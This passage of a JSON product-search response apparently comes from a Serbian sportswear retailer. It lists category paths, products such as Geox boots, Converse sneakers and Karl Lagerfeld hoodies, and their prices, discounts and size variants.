HALJINE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":37},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska ode\u0107a","group_id":"24619"}]},{"group_id":"24670","display_name":"\u017denske trenerke","count":1,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html","path":"\u017dENE \u003E ODE\u0106A \u003E TRENERKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":225},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska ode\u0107a","group_id":"24619"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"}]},{"group_id":"24568","display_name":"\u017denski aksesoari","count":4,"data":{"url":"https:\/\/planetasport.rs\/zene\/aksesoari.html","path":"\u017dENE \u003E AKSESOARI","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1098},"children":[{"group_id":"25931","display_name":"Boks","count":1,"data":{"url":"https:\/\/planetasport.rs\/zene\/aksesoari\/boks.html","path":"\u017dENE \u003E AKSESOARI \u003E BOKS","image":false,"level":"4","active":true,"is_anchor":"1","category_size":16},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denski aksesoari","group_id":"24568"}]},{"group_id":"24625","display_name":"\u017denske torbe","count":3,"data":{"url":"https:\/\/planetasport.rs\/zene\/aksesoari\/torbe.html","path":"\u017dENE \u003E AKSESOARI \u003E TORBE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":165},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denski aksesoari","group_id":"24568"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]},{"group_id":"27805","display_name":"Aktuelno","count":31,"data":{"url":"https:\/\/planetasport.rs\/aktuelno.html","path":"Aktuelno","image":false,"level":"2","active":true,"is_anchor":"1","category_size":2298},"children":[{"group_id":"27814","display_name":"Duksevi","count":7,"data":{"url":"https:\/\/planetasport.rs\/aktuelno\/duksevi.html","path":"Aktuelno \u003E Duksevi","image":false,"level":"3","active":false,"is_anchor":"1","category_size":19},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Aktuelno","group_id":"27805"}]},{"group_id":"27823","display_name":"Patike","count":23,"data":{"url":"https:\/\/planetasport.rs\/aktuelno\/patike.html","path":"Aktuelno \u003E Patike","image":false,"level":"3","active":false,"is_anchor":"1","category_size":2193},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Aktuelno","group_id":"27805"}]},{"group_id":"27808","display_name":"Trenerke","count":1,"data":{"url":"https:\/\/planetasport.rs\/aktuelno\/trenerke.html","path":"Aktuelno \u003E Trenerke","image":false,"level":"3","active":false,"is_anchor":"1","category_size":30},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Aktuelno","group_id":"27805"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]},{"group_id":"24604","display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","count":2,"data":{"url":"https:\/\/planetasport.rs\/deca.html","path":"DECA","image":false,"level":"2","active":true,"is_anchor":"1","category_size":1782},"children":[{"group_id":"24607","display_name":"De\u010dija obu\u0107a","count":2,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca.html","path":"DECA \u003E OBU\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1441},"children":[{"group_id":"24610","display_name":"De\u010dije Patike","count":2,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html","path":"DECA \u003E OBU\u0106A \u003E PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":1113},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]},{"group_id":"25627","display_name":"De\u010dije duboke patike","count":2,"data":{"url":"https:\/\/planetasport.rs\/deca\/obuca\/duboke-patike.html","path":"DECA \u003E OBU\u0106A \u003E DUBOKE PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":108},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija obu\u0107a","group_id":"24607"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]}],"parents":[]}],"results":[{"matched_terms":[],"labels":[],"data":{"id":"1368464","url":"https:\/\/planetasport.rs\/donji-deo-pantalone-all-sport-m-p024-0010.html","size":"XL","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/p\/0\/p024-0010.jpg","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/p\/0\/p024-0010_1.jpg?v=1de591951f","description":"","product_labels":[],"render_review_count":1,"render_review_stars":100,"group_ids":["24673","24559","24613"],"price":2124.98,"price_old":3499.99,"price_extra":2124.98,"variation_id":"1368455","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"GIVOVA Donji deo trenerke pantalone all sport M - P024-0010#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":2124.98,"price_old":3499.99,"deactivated":false,"price_extra":2124.98,"variation_id":"1368455","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"GIVOVA Donji deo trenerke pantalone all sport M - P024-0010#XL"},{"data":{"size":"L","price":2124.98,"price_old":3499.99,"deactivated":false,"price_extra":2124.98,"variation_id":"1368452","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"GIVOVA Donji deo trenerke pantalone all sport M - P024-0010#L"},{"data":{"size":"M","price":2124.98,"price_old":3499.99,"deactivated":false,"price_extra":2124.98,"variation_id":"1368449","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"GIVOVA Donji deo trenerke pantalone all sport M - P024-0010#M"},{"data":{"size":"S","price":2124.98,"price_old":3499.99,"deactivated":false,"price_extra":2124.98,"variation_id":"1368446","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"GIVOVA Donji deo trenerke pantalone all sport M - P024-0010#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1415002","url":"https:\/\/planetasport.rs\/cizme-falena-abx-w-d16hxc046bhc9999.html","size":"37","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/1\/d16hxc046bhc9999.jpg","description":"","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/1\/d16hxc046bhc9999_1.jpg?v=b9326329c1","product_labels":[{"image":"https:\/\/planetasport.rs\/media\/product_label\/PS-waterproof-umbrella.png","position":"down-right","tooltip_info":"Waterproof"}],"render_review_stars":100,"render_review_count":1,"group_ids":["24562","24598","24850"],"price":8999.99,"price_old":17999.99,"price_extra":8999.99,"variation_id":"1414954","sort_range_price":8099.99,"special_price_extra":8099.99},"value":"GEOX \u010cizme falena abx W - D16HXC046BHC9999#37","is_slotted":false,"variations":[{"data":{"size":"37","price":8999.99,"price_old":17999.99,"price_extra":8999.99,"deactivated":false,"variation_id":"1414954","sort_range_price":8099.99,"special_price_extra":8099.99},"value":"GEOX \u010cizme falena abx W - D16HXC046BHC9999#37"},{"data":{"size":"36","price":8999.99,"price_old":17999.99,"price_extra":8999.99,"deactivated":false,"variation_id":"1414948","sort_range_price":8099.99,"special_price_extra":8099.99},"value":"GEOX \u010cizme falena abx W - D16HXC046BHC9999#36"}]},{"matched_terms":[],"labels":[],"data":{"id":"1414813","url":"https:\/\/planetasport.rs\/cizme-falena-abx-w-d04hxa0cl22c1010.html","size":"38","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/0\/d04hxa0cl22c1010.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/0\/d04hxa0cl22c1010_1.jpg?v=9f06522810","deactivated":false,"gallery_360":"","product_labels":[{"image":"https:\/\/planetasport.rs\/media\/product_label\/PS-waterproof-umbrella.png","position":"down-right","tooltip_info":"Waterproof"}],"render_review_count":3,"render_review_stars":100,"group_ids":["24598","24850","24562"],"price":8699.99,"price_old":17399.99,"price_extra":8699.99,"variation_id":"1414771","sort_range_price":7829.99,"special_price_extra":7829.99},"value":"GEOX \u010cizme falena abx W - D04HXA0CL22C1010#38","is_slotted":false,"variations":[{"data":{"size":"38","price":8699.99,"price_old":17399.99,"deactivated":false,"price_extra":8699.99,"variation_id":"1414771","sort_range_price":7829.99,"special_price_extra":7829.99},"value":"GEOX \u010cizme falena abx W - D04HXA0CL22C1010#38"},{"data":{"size":"41","price":8699.99,"price_old":17399.99,"deactivated":false,"price_extra":8699.99,"variation_id":"1414789","sort_range_price":7829.99,"special_price_extra":7829.99},"value":"GEOX \u010cizme falena abx W - D04HXA0CL22C1010#41"},{"data":{"size":"37","price":8699.99,"price_old":17399.99,"deactivated":false,"price_extra":8699.99,"variation_id":"1414765","sort_range_price":7829.99,"special_price_extra":7829.99},"value":"GEOX \u010cizme falena abx W - D04HXA0CL22C1010#37"},{"data":{"size":"36","price":8699.99,"price_old":17399.99,"deactivated":false,"price_extra":8699.99,"variation_id":"1414759","sort_range_price":7829.99,"special_price_extra":7829.99},"value":"GEOX \u010cizme falena abx W - D04HXA0CL22C1010#36"}]},{"matched_terms":[],"labels":[],"data":{"id":"1414939","url":"https:\/\/planetasport.rs\/cizme-kaula-abx-w-d84awd00032c1414.html","size":"36","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/8\/d84awd00032c1414.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/8\/d84awd00032c1414_1.jpg?v=33c0dd2924","description":"","product_labels":[{"image":"https:\/\/planetasport.rs\/media\/product_label\/PS-waterproof-umbrella.png","position":"down-right","tooltip_info":"Waterproof"}],"render_review_stars":100,"render_review_count":1,"group_ids":["24598","24850","24562"],"price":8999.99,"price_old":17999.99,"price_extra":8999.99,"variation_id":"1414885","sort_range_price":8099.99,"special_price_extra":8099.99},"value":"GEOX \u010cizme kaula abx W - D84AWD00032C1414#36","is_slotted":false,"variations":[{"data":{"size":"36","price":8999.99,"price_old":17999.99,"deactivated":false,"price_extra":8999.99,"variation_id":"1414885","sort_range_price":8099.99,"special_price_extra":8099.99},"value":"GEOX \u010cizme kaula abx W - D84AWD00032C1414#36"}]},{"matched_terms":[],"labels":[],"data":{"id":"1368491","url":"https:\/\/planetasport.rs\/donji-deo-pantalone-all-sport-m-p024-0004.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/p\/0\/p024-0004.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/p\/0\/p024-0004_1.jpg?v=8ec3fd40a9","description":"","product_labels":[],"group_ids":["24613","24673","24559"],"price":2124.98,"price_old":3499.99,"price_extra":2124.98,"variation_id":"1368479","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"GIVOVA Donji deo trenerke pantalone all sport M - P024-0004#L","is_slotted":false,"variations":[{"data":{"size":"L","price":2124.98,"price_old":3499.99,"price_extra":2124.98,"deactivated":false,"variation_id":"1368479","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"GIVOVA Donji deo trenerke pantalone all sport M - P024-0004#L"},{"data":{"size":"S","price":2124.98,"price_old":3499.99,"price_extra":2124.98,"deactivated":false,"variation_id":"1368473","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"GIVOVA Donji deo trenerke pantalone all sport M - P024-0004#S"},{"data":{"size":"M","price":2124.98,"price_old":3499.99,"price_extra":2124.98,"deactivated":false,"variation_id":"1368476","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"GIVOVA Donji deo trenerke pantalone all sport M - P024-0004#M"}]},{"matched_terms":[],"labels":[],"data":{"id":"1414750","url":"https:\/\/planetasport.rs\/cizme-kaula-abx-w-d84awd00046c9999.html","size":"36","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/8\/d84awd00046c9999.jpg","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/8\/d84awd00046c9999_1.jpg?v=9d70e79bbe","description":"","product_labels":[{"image":"https:\/\/planetasport.rs\/media\/product_label\/PS-waterproof-umbrella.png","position":"down-right","tooltip_info":"Waterproof"}],"group_ids":["24850","24598","24562"],"price":8999.99,"price_old":17999.99,"price_extra":8999.99,"variation_id":"1414696","sort_range_price":8099.99,"special_price_extra":8099.99},"value":"GEOX \u010cizme kaula abx W - D84AWD00046C9999#36","is_slotted":false,"variations":[{"data":{"size":"36","price":8999.99,"price_old":17999.99,"deactivated":false,"price_extra":8999.99,"variation_id":"1414696","sort_range_price":8099.99,"special_price_extra":8099.99},"value":"GEOX \u010cizme kaula abx W - D84AWD00046C9999#36"}]},{"matched_terms":[],"labels":[],"data":{"id":"1415065","url":"https:\/\/planetasport.rs\/cizme-phaolae-w-d94fda000z0c1357.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/9\/d94fda000z0c1357.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/9\/d94fda000z0c1357_1.jpg?v=99e1507171","description":"","product_labels":[],"render_review_count":4,"render_review_stars":80,"group_ids":["24850","24598","24562"],"price":10374.98,"price_old":16799.99,"price_extra":10374.98,"variation_id":"1415029","sort_range_price":8299.99,"special_price_extra":8299.99},"value":"GEOX \u010cizme phaolae W - D94FDA000Z0C1357#39","is_slotted":false,"variations":[{"data":{"size":"39","price":10374.98,"price_old":16799.99,"price_extra":10374.98,"deactivated":false,"variation_id":"1415029","sort_range_price":8299.99,"special_price_extra":8299.99},"value":"GEOX \u010cizme phaolae W - D94FDA000Z0C1357#39"},{"data":{"size":"36","price":10374.98,"price_old":16799.99,"price_extra":10374.98,"deactivated":false,"variation_id":"1415011","sort_range_price":8299.99,"special_price_extra":8299.99},"value":"GEOX \u010cizme phaolae W - D94FDA000Z0C1357#36"}]},{"matched_terms":[],"labels":[],"data":{"id":"1414876","url":"https:\/\/planetasport.rs\/cizme-falena-abx-w-d16hxb046fuc0007.html","size":"36","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/1\/d16hxb046fuc0007.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/d\/1\/d16hxb046fuc0007_1.jpg?v=402fc4d929","description":"","product_labels":[{"image":"https:\/\/planetasport.rs\/media\/product_label\/PS-waterproof-umbrella.png","position":"down-right","tooltip_info":"Waterproof"}],"group_ids":["24598","24850","24562"],"price":13124.98,"price_old":17399.99,"price_extra":13124.98,"variation_id":"1414822","sort_range_price":10499.99,"special_price_extra":10499.99},"value":"GEOX \u010cizme falena abx W - D16HXB046FUC0007#36","is_slotted":false,"variations":[{"data":{"size":"36","price":13124.98,"price_old":17399.99,"deactivated":false,"price_extra":13124.98,"variation_id":"1414822","sort_range_price":10499.99,"special_price_extra":10499.99},"value":"GEOX \u010cizme falena abx W - D16HXB046FUC0007#36"}]},{"matched_terms":[],"labels":[],"data":{"id":"1321135","url":"https:\/\/planetasport.rs\/duks-sa-kapuljacom-sweatshirt-m-klwj0027stkgre.html","size":"S","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/klwj0027stkgre.jpg","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/klwj0027stkgre_1.jpg?v=87f5b310ef","description":"","product_labels":[],"group_ids":["24676","24619","24562"],"price":5624.98,"price_old":29999.99,"price_extra":5624.98,"variation_id":"1321117","sort_range_price":4499.99,"special_price_extra":4499.99},"value":"KARL LAGERFELD duks sa kapulja\u010dom sweatshirt m W - KLWJ0027STKGRE#S","is_slotted":false,"variations":[{"data":{"size":"S","price":5624.98,"price_old":29999.99,"deactivated":false,"price_extra":5624.98,"variation_id":"1321117","sort_range_price":4499.99,"special_price_extra":4499.99},"value":"KARL LAGERFELD duks sa kapulja\u010dom sweatshirt m W - KLWJ0027STKGRE#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"818726","url":"https:\/\/planetasport.rs\/set-lnsd-contender-boxing-set73-blk-u-762345-03.html","size":"","price":9099.99,"akcija":"SNI\u017dENO","price_old":12999.99,"image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/7\/6\/762345-03.jpg","description":"","gallery_360":"","price_extra":9099.99,"deactivated":false,"hover_image":"","product_labels":[],"sort_range_price":8189.99,"special_price_extra":8189.99,"render_review_stars":100,"render_review_count":2,"group_ids":["24562","24559","24565","24568","25934","25931"]},"value":"LONSDALE Set za boks lnsd contender boxing set73 blk U - 762345-03","is_slotted":false},{"matched_terms":[],"labels":[],"data":{"id":"701394","url":"https:\/\/planetasport.rs\/duks-star-chevron-emb-crew-ft-m-10008927-a01-001.html","size":"S","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10008927-a01-001.jpg","description":"","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10008927-a01-001_1.jpg?v=8da170523d","product_labels":[],"group_ids":["24694","27814","24613","24559"],"price":5399.99,"price_old":5999.99,"price_extra":5399.99,"variation_id":"701376","sort_range_price":5399.99,"special_price_extra":""},"value":"CONVERSE Duks star chevron emb crew ft M - 10008927-A01-001#S","is_slotted":false,"variations":[{"data":{"size":"S","price":5399.99,"price_old":5999.99,"price_extra":5399.99,"deactivated":false,"variation_id":"701376","sort_range_price":5399.99,"special_price_extra":""},"value":"CONVERSE Duks star chevron emb crew ft M - 10008927-A01-001#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1118912","url":"https:\/\/planetasport.rs\/navlaka-drybag-10-litres-u-kae223u041-04.html","size":"","price":624.98,"akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/a\/kae223u041-04.jpg","price_old":1599.99,"price_extra":624.98,"description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/a\/kae223u041-04_1.jpg?v=0b275701e6","gallery_360":"","deactivated":false,"product_labels":[],"sort_range_price":499.99,"special_price_extra":499.99,"group_ids":["24562","24625","24559","24565","25563","24568"]},"value":"KANDER Navlaka drybag 10 litres U - KAE223U041-04","is_slotted":false},{"matched_terms":[],"labels":[],"data":{"id":"1400821","url":"https:\/\/planetasport.rs\/patike-chuck-taylor-all-star-berkshire-boot-m-171447c.html","size":"41.5","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/7\/171447c.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/7\/171447c_1.jpg?v=0d740cfd23","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["24577","27823","24559","25624","24583"],"price":8499.98,"price_old":11399.99,"price_extra":8499.98,"variation_id":"1400791","sort_range_price":6799.99,"special_price_extra":6799.99},"value":"CONVERSE Patike chuck taylor all star berkshire boot M - 171447C#41.5","is_slotted":false,"variations":[{"data":{"size":"41.5","price":8499.98,"price_old":11399.99,"deactivated":false,"price_extra":8499.98,"variation_id":"1400791","sort_range_price":6799.99,"special_price_extra":6799.99},"value":"CONVERSE Patike chuck taylor all star berkshire boot M - 171447C#41.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1321108","url":"https:\/\/planetasport.rs\/duks-sa-kapuljacom-sweatshirt-w-klwj0027stkblk.html","size":"S","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/klwj0027stkblk.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/klwj0027stkblk_1.jpg?v=67de4a2fb8","gallery_360":"","description":"","product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["24562","24676","24619"],"price":5624.98,"price_old":29999.99,"price_extra":5624.98,"variation_id":"1321090","sort_range_price":4499.99,"special_price_extra":4499.99},"value":"KARL LAGERFELD duks sa kapulja\u010dom sweatshirt W - KLWJ0027STKBLK#S","is_slotted":false,"variations":[{"data":{"size":"S","price":5624.98,"price_old":29999.99,"deactivated":false,"price_extra":5624.98,"variation_id":"1321090","sort_range_price":4499.99,"special_price_extra":4499.99},"value":"KARL LAGERFELD duks sa kapulja\u010dom sweatshirt W - KLWJ0027STKBLK#S"},{"data":{"size":"XS","price":5624.98,"price_old":29999.99,"deactivated":false,"price_extra":5624.98,"variation_id":"1321087","sort_range_price":4499.99,"special_price_extra":4499.99},"value":"KARL LAGERFELD duks sa kapulja\u010dom sweatshirt W - KLWJ0027STKBLK#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1400713","url":"https:\/\/planetasport.rs\/patike-ctas-all-terrain-skirt-m-172132c.html","size":"42","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/7\/172132c.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/7\/172132c_1.jpg?v=4b6f94d88e","gallery_360":"","deactivated":false,"product_labels":[{"image":"https:\/\/planetasport.rs\/media\/product_label\/PS-waterproof-umbrella.png","position":"down-right","tooltip_info":"Waterproof"}],"group_ids":["24577","24583","24559","25624","27823"],"price":11874.98,"price_old":15599.99,"price_extra":11874.98,"variation_id":"1400686","sort_range_price":9499.99,"special_price_extra":9499.99},"value":"CONVERSE Patike ctas all terrain-skirt M - 172132C#42","is_slotted":false,"variations":[{"data":{"size":"42","price":11874.98,"price_old":15599.99,"price_extra":11874.98,"deactivated":false,"variation_id":"1400686","sort_range_price":9499.99,"special_price_extra":9499.99},"value":"CONVERSE Patike ctas all terrain-skirt M - 172132C#42"}]},{"matched_terms":[],"labels":[],"data":{"id":"770489","url":"https:\/\/planetasport.rs\/duks-sa-kapuljacom-converse-script-pullover-hoodie-ft-m-10017675-a06-001.html","size":"M","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10017675-a06-001.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/0\/10017675-a06-001_1.jpg?v=ef7f167c4f","gallery_360":"","description":"","product_labels":[],"group_ids":["24694","24559","27814","24613"],"price":4859.99,"price_old":5399.99,"price_extra":4859.99,"variation_id":"770474","sort_range_price":4859.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom script pullover hoodie ft M - 10017675-A06-001#M","is_slotted":false,"variations":[{"data":{"size":"M","price":4859.99,"price_old":5399.99,"deactivated":false,"price_extra":4859.99,"variation_id":"770474","sort_range_price":4859.99,"special_price_extra":""},"value":"CONVERSE Duks sa kapulja\u010dom script pullover hoodie ft M - 10017675-A06-001#M"}]},{"matched_terms":[],"labels":[],"data":{"id":"1276138","url":"https:\/\/planetasport.rs\/karl-lagerfeld-peskir-beach-towel-m-kl18tw01red.html","size":"","price":3749.98,"akcija":"HIT CENA","price_old":7999.99,"image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/kl18tw01red.jpg","description":"Prijatni mekani pe\u0161kiri Karla Lagerfelda za savr\u0161en dan. Fantasti\u010dan pe\u0161kir za pla\u017eu je izuzetno upijaju\u0107i i odli\u010dno se su\u0161i zahvaljuju\u0107i dve strane od frotirne tkanine. Pe\u0161kir za kupanje ne samo da zra\u010di svestranim komforom, ve\u0107 impresionira svojom visokokvalitetnom izradom. Dimenzije: 165x95 cm","gallery_360":"","price_extra":3749.98,"deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/k\/l\/kl18tw01red_1.jpg?v=8190a50726","product_labels":[],"sort_range_price":2999.99,"special_price_extra":2999.99,"group_ids":["26788","24565","24559"]},"value":"KARL LAGERFELD Pe\u0161kir za pla\u017eu towel M - KL18TW01RED","is_slotted":false},{"matched_terms":[],"labels":[],"data":{"id":"1400884","url":"https:\/\/planetasport.rs\/patike-ctas-winter-gore-tex-m-165936c.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/6\/165936c.jpg","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/6\/165936c_1.jpg?v=21fe7350d0","description":"","product_labels":[{"image":"https:\/\/planetasport.rs\/media\/product_label\/PS-waterproof-umbrella.png","position":"down-right","tooltip_info":"Waterproof"}],"group_ids":["27823","25624","24583","24577","24559"],"price":10624.98,"price_old":14399.99,"price_extra":10624.98,"variation_id":"1400839","sort_range_price":8499.99,"special_price_extra":8499.99},"value":"CONVERSE Patike ctas winter gore-tex M - 165936C#38","is_slotted":false,"variations":[{"data":{"size":"38","price":10624.98,"price_old":14399.99,"deactivated":false,"price_extra":10624.98,"variation_id":"1400839","sort_range_price":8499.99,"special_price_extra":8499.99},"value":"CONVERSE Patike ctas winter gore-tex M - 165936C#38"},{"data":{"size":"41","price":10624.98,"price_old":14399.99,"deactivated":false,"price_extra":10624.98,"variation_id":"1400851","sort_range_price":8499.99,"special_price_extra":8499.99},"value":"CONVERSE Patike ctas winter gore-tex M - 165936C#41"},{"data":{"size":"42","price":10624.98,"price_old":14399.99,"deactivated":false,"price_extra":10624.98,"variation_id":"1400857","sort_range_price":8499.99,"special_price_extra":8499.99},"value":"CONVERSE Patike ctas winter gore-tex M - 165936C#42"},{"data":{"size":"37.5","price":10624.98,"price_old":14399.99,"deactivated":false,"price_extra":10624.98,"variation_id":"1400836","sort_range_price":8499.99,"special_price_extra":8499.99},"value":"CONVERSE Patike ctas winter gore-tex M - 165936C#37.5"},{"data":{"size":"41.5","price":10624.98,"price_old":14399.99,"deactivated":false,"price_extra":10624.98,"variation_id":"1400854","sort_range_price":8499.99,"special_price_extra":8499.99},"value":"CONVERSE Patike ctas winter gore-tex M - 165936C#41.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1488193","url":"https:\/\/planetasport.rs\/majica-kratak-rukav-benicio-m-s241m05-46f.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s241m05-46f.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s241m05-46f_1.jpg?v=0738d8ddad","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["24613","24559","24616"],"price":1499.98,"price_old":2699.99,"price_extra":1499.98,"variation_id":"1488181","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav benicio\u00a0 M - 